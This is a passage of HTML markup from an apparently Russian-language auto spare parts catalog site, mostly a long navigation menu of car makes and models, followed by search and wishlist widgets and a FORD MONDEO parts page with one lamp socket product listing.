																																<li class=" ">
												<a href="/catalog/peugeot/4007/" title="4007">
													4007																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/4008/" title="4008">
													4008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/407/" title="407">
													407																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/5008/" title="5008">
													5008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/508/" title="508">
													508																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/607/" title="607">
													607																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/boxer/" title="BOXER">
													BOXER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/expert/" title="EXPERT">
													EXPERT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/porsche/" title="PORSCHE">
									PORSCHE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/porsche/cayenne/" title="CAYENNE">
													CAYENNE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/macan/" title="MACAN">
													MACAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/panamera/" title="PANAMERA">
													PANAMERA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/renault/" title="RENAULT">
									RENAULT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/renault/arkana/" title="ARKANA">
													ARKANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/captur/" title="CAPTUR">
													CAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/clio/" title="CLIO">
													CLIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/dokker/" title="DOKKER">
													DOKKER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/duster/" title="DUSTER">
													DUSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/espace/" title="ESPACE">
													ESPACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/fluence/" title="FLUENCE">
													FLUENCE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">
													GRAND SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kangoo/" title="KANGOO">
													KANGOO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kaptur-/" title="KAPTUR">
													KAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/koleos/" title="KOLEOS">
													KOLEOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/laguna/" title="LAGUNA">
													LAGUNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/logan/" title="LOGAN">
													LOGAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/master/" title="MASTER">
													MASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/megane/" title="MEGANE">
													MEGANE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/modus/" title="MODUS">
													MODUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">
													SANDERO STEPWAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/scenic/" title="SCENIC">
													SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/symbol/" title="SYMBOL">
													SYMBOL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/trafic/" title="TRAFIC">
													TRAFIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/seat/" title="SEAT">
									SEAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/seat/altea/" title="ALTEA">
													ALTEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ateca/" title="ATECA">
													ATECA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/cordoba/" title="CORDOBA">
													CORDOBA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/exeo/" title="EXEO">
													EXEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ibiza/" title="IBIZA">
													IBIZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/leon/" title="LEON">
													LEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/toledo/" title="TOLEDO">
													TOLEDO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/skoda/" title="SKODA">
									SKODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/skoda/fabia/" title="FABIA">
													FABIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/karoq/" title="KAROQ">
													KAROQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/kodiaq/" title="KODIAQ">
													KODIAQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/octavia/" title="OCTAVIA">
													OCTAVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/rapid/" title="RAPID">
													RAPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/roomster/" title="ROOMSTER">
													ROOMSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/superb/" title="SUPERB">
													SUPERB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/yeti/" title="YETI">
													YETI																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/sollers/" title="SOLLERS">
									SOLLERS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">
													SOLLERS ATLANT 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">
													SOLLERS ST6 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">
													SOLLERS ST8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ssang-yong/" title="SSANG YONG">
									SSANG YONG																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">
													ACTYON CJ 2005-2010																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">
													ACTYON CK 2010-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">
													KYRON DJ 2005-2015																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">
													REXTON Y250 / Y290 2006-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/subaru/" title="SUBARU">
									SUBARU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/subaru/forester/" title="FORESTER">
													FORESTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/impreza/" title="IMPREZA">
													IMPREZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/legacy/" title="LEGACY">
													LEGACY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/suzuki/" title="SUZUKI">
									SUZUKI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">
													GRAND VITARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/jimny/" title="JIMNY">
													JIMNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/liana/" title="LIANA">
													LIANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/swift/" title="SWIFT">
													SWIFT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/sx4/" title="SX4">
													SX4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/vitara/" title="VITARA">
													VITARA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/tank/" title="TANK">
									TANK																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/tank/300/" title="300">
													300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/tank/500/" title="500">
													500																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/toyota/" title="TOYOTA">
									TOYOTA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/toyota/4runner/" title="4RUNNER">
													4RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/alphard/" title="ALPHARD">
													ALPHARD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/aqua/" title="AQUA">
													AQUA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/auris/" title="AURIS">
													AURIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avalon/" title="AVALON">
													AVALON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avensis/" title="AVENSIS">
													AVENSIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/bb/" title="BB">
													BB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/belta/" title="BELTA">
													BELTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/blade/" title="BLADE">
													BLADE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/c-hr/" title="C-HR">
													C-HR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/caldina/" title="CALDINA">
													CALDINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/camry/" title="CAMRY">
													CAMRY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/carina/" title="CARINA">
													CARINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/celica/" title="CELICA">
													CELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/coaster/" title="COASTER">
													COASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla/" title="COROLLA">
													COROLLA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">
													COROLLA FIELDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">
													COROLLA RUMION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">
													COROLLA VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona/" title="CORONA">
													CORONA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">
													CORONA PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/cresta/" title="CRESTA">
													CRESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown/" title="CROWN">
													CROWN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">
													CROWN MAJESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/dyna/" title="DYNA">
													DYNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/echo/" title="ECHO">
													ECHO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/estima/" title="ESTIMA">
													ESTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">
													FJ CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fortuner/" title="FORTUNER">
													FORTUNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/gaia/" title="GAIA">
													GAIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/harrier/" title="HARRIER">
													HARRIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hiace/" title="HIACE">
													HIACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/highlander/" title="HIGHLANDER">
													HIGHLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux/" title="HILUX">
													HILUX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">
													HILUX SURF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ipsum/" title="IPSUM">
													IPSUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/iq/" title="IQ">
													IQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/isis/" title="ISIS">
													ISIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ist/" title="IST">
													IST																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/kluger-v/" title="KLUGER V">
													KLUGER V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">
													LAND CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">
													LAND CRUISER PRADO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/levin/" title="LEVIN">
													LEVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-ii/" title="MARK II">
													MARK II																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-x/" title="MARK X">
													MARK X																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/nadia/" title="NADIA">
													NADIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/noah/" title="NOAH">
													NOAH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/passo/" title="PASSO">
													PASSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/picnic/" title="PICNIC">
													PICNIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/premio/" title="PREMIO">
													PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/previa/" title="PREVIA">
													PREVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/prius/" title="PRIUS">
													PRIUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ractis/" title="RACTIS">
													RACTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/raum/" title="RAUM">
													RAUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rav4/" title="RAV4">
													RAV4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rush/" title="RUSH">
													RUSH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/scion/" title="SCION">
													SCION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sequoia/" title="SEQUOIA">
													SEQUOIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienna/" title="SIENNA">
													SIENNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienta/" title="SIENTA">
													SIENTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/town-ace/" title="TOWN ACE">
													TOWN ACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/tundra/" title="TUNDRA">
													TUNDRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">
													URBAN CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vellfire/" title="VELLFIRE">
													VELLFIRE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/venza/" title="VENZA">
													VENZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/verso/" title="VERSO">
													VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vios/" title="VIOS">
													VIOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vista/" title="VISTA">
													VISTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vitz/" title="VITZ">
													VITZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voltz/" title="VOLTZ">
													VOLTZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voxy/" title="VOXY">
													VOXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/will/" title="WILL">
													WILL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/windom/" title="WINDOM">
													WINDOM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/wish/" title="WISH">
													WISH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/yaris/" title="YARIS">
													YARIS																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/universal/" title="Universal">
									Universal																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volkswagen/" title="VOLKSWAGEN">
									VOLKSWAGEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volkswagen/amarok/" title="AMAROK">
													AMAROK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/arteon/" title="ARTEON">
													ARTEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">
													ATLAS/TERAMONT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/beetle/" title="BEETLE">
													BEETLE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/bora/" title="BORA">
													BORA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/caddy/" title="CADDY">
													CADDY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/crafter/" title="CRAFTER">
													CRAFTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/eos/" title="EOS">
													EOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/golf/" title="GOLF">
													GOLF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/jetta/" title="JETTA">
													JETTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat/" title="PASSAT">
													PASSAT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">
													PASSAT CC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/polo/" title="POLO">
													POLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">
													SCIROCCO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/sharan/" title="SHARAN">
													SHARAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">
													T-CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">
													TIGUAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touareg/" title="TOUAREG">
													TOUAREG																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touran/" title="TOURAN">
													TOURAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">
													TRANSPORTER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volvo/" title="VOLVO">
									VOLVO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volvo/c30/" title="C30">
													C30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/c70/" title="C70">
													C70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s40/" title="S40">
													S40																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s60/" title="S60">
													S60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s80/" title="S80">
													S80																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v50/" title="V50">
													V50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v60/" title="V60">
													V60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v70/" title="V70">
													V70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v90/" title="V90">
													V90																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc60/" title="XC60">
													XC60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc70/" title="XC70">
													XC70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc90/" title="XC90">
													XC90																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/vortex/" title="VORTEX">
									VORTEX																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">
													ESTINA 2012-2014																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/zeekr/" title="ZEEKR">
									ZEEKR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/zeekr/001/" title="001 2021-">
													001 2021-																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contact/" title="Contacts">
					Contacts									</a>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>




</nav>







</div>


</div>
</div>
<div class="col-md-3 col-sm-10 fav-margin-top search-block">
<div id="title-search-result" class="bx-searchtitle">
	<form action="/search/">
		<div class="bx-input-group">
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/>
			<span class="bx-input-group-btn">
				<button class="btn btn-default" type="submit" name="s"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
</div>
</div>
<div>
<div class="col-md-2 hidden-sm hidden-xs fav-margin-top wishlist-block">


 <!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


					</div>

<div class="col-md-1 callback pull-right custom-style-btn-top" data-event="jqm" data-param-id="24" data-name="callback">
<a href="javascript:;" rel="nofollow" class="btn top-fbtn mybtn btn-default btn-lg">Feedback</a>
									</div>





								<div class="top-callback hidden col-md-8">
									


									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">







							</div>						</div>


					</div>				</div>
				<div class="line-row visible-xs"></div>

<nav id="navbar" class="hidden-lg hidden-md visible-sm visible-xs">
<ul class="mobmenu" style="display: inline-block;">
<li><a href="/company/">about us</a>
<li><a href="/catalog/">products</a>
<li><a href="/contact/">contacts</a>

<li class="pull-right">
 <!--'start_frame_cache_mskERi'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1"><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Wishlist<span class="count fav-count">0</span></a>
		
	</div>
</div>

<!--'end_frame_cache_mskERi'-->



</ul>

</nav>

			</header>
			<div role="main" class="main">
													<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12 no-padding-left no-padding-right">



<div class="row">
										<div class="col-md-12 hidden-sm hidden-xs">
											<ul class="breadcrumb" id="navigation"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Home" itemprop="url"><span itemprop="title">Home</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/" title="Product catalog" itemprop="url"><span itemprop="title">Product catalog</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/ford/" title="Product catalog FORD spare parts" itemprop="url"><span itemprop="title">Product catalog FORD spare parts</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="active"><a href="/catalog/ford/mondeo/" title="FORD MONDEO spare parts" itemprop="url" style="display:none;"></a><span itemprop="title">FORD MONDEO spare parts</span></li></ul>										</div>


									<div class="row">
										<div class="col-md-12">
											<h1 id="pagetitle">FORD MONDEO spare parts</h1>
										</div>
									</div>

									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-12 col-sm-12 col-xs-12 content-md no-padding-left no-padding-right">
																								<!--'start_frame_cache_catalog-elements-block'-->		<div class="catalog item-views table">
			
		<div class="row items">
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_32873" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;32873&quot;,&quot;NAME&quot;:&quot;Lamp socket&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/volkswagen\/golf\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;375306&quot;,&quot;DETAIL_PICTURE&quot;:&quot;375307&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;RNL61342255&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/0c3/3cq3g0prh53ekomi1wrf1u6is7dnqhfy.jpg" alt="GOLF Lamp socket (RNL61342255)" title="Lamp socket (RNL61342255) / OEM: 1457696 / 261342255R / 621556 / 7H1953123 / 7S7113A382AA" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/998/nma145f2s2ht0qgfw161b9k2pvht0shi.jpg" alt="GOLF Lamp socket (RNL61342255)" title="GOLF Lamp socket (RNL61342255)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Lamp socket 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>RNL61342255</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1457696 / 261342255R / 621556 / 7H1953123 / 7S7113A382AA</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
